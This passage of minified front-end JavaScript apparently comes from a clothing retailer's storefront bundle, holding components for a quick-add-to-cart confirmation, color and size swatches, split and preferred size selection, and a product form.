a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var p=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:g,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:g,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:p.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:p,handlePointerOut:g,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>p(t,e),onPointerOut:g,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` (${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),p=e.i(692080),g=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let P=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:P}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),O=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),O&&e(t,s?.variant?.orderable))},[e,i,O,x,S,_]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.splitValue?.[_]&&T?.[_]&&T?.[_].startsWith(e.splitValue[_])));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:P),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(p.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(g.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var O=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),p=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:g}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:p})},[p,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&g)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[g,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),z=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),H=g&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(z.sizes)&&(0,b.isNonNullishArray)(V.sizes),q=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),W=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&q&&(!I||2!==t)?e===q[t]:e===h),[m,h,q,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=H&&!F[t]&&(!i||!I);return s&&(!H||r)?Z[e]||Z.default:null},[d,H,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(H&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:W})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(H?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:H?z:i,swipeable:!H&&u,isPreferred:H?e=>K(e,1):K,...H&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 0,selectedGender:I,onSetSelectedParts:G,selectedParts:F},sizeValidationErrorMsg:J||ee})})]}),H&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(`size-group-${C}2`)}),(0,t.jsx)(P,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:V,swipeable:!1,formLabel:`${C}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:F,isUnisex:!!I,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:k&&(0,t.jsx)(O.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),p=(0,s.useRef)(null),g=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,b.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),g.current=Array.from(p.current?.querySelectorAll("[role='tabpanel']")??[]),()=>g.current.length=0),[e.id]),(0,t.jsxs)("div",{className:D.default.sizes,ref:p,children:[y&&(0,t.jsx)(C,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?g.current[s]:p.current;return m&&r?x.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},z=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:D.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var V=e.i(922237),H=e.i(736829),q=e.i(251189);let W=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,q.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,w.default)(H.default["message-wrapper"],e),children:[(0,t.jsx)(V.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,W],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:p,onDisplayedColorChange:g,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:x,giftCardType:E,children:k,beforeContent:C,initialFormValues:w,allowNotifyMe:A,validSkus:I,onVariantLoading:R,swipeableSizes:M=!1,swipeableColors:D=!1,showColorNavigation:P=!1,isPDP:O=!1,isInModal:N=!1,onLoyaltyExclusiveVariant:F,suppressEAPColors:j,isPreferredSizeEnabled:U=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...V}){let{sourceCodeId:H}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,v.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[ep,eg]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(ep);return 